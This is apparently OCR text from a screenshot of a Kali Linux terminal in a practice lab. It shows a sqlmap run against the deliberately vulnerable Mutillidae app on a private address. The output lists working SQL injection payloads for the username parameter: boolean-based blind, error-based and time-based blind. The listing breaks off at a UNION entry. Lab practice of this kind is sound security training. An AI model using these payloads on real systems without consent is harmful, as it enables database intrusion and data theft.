 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:54 AM
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.82.166/mutillidae/index.php?page=user-info.php&username=hacker&password=123&user-info-php-submit-button=View+Account+Details" --tables -D
owasp10
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:53:30 /2022-03-17/
[00:53:31] [INFO] resuming back-end DBMS 'mysql'
[00:53:31] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=5cf9392d7dc...18336e0236'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
Type: UNION query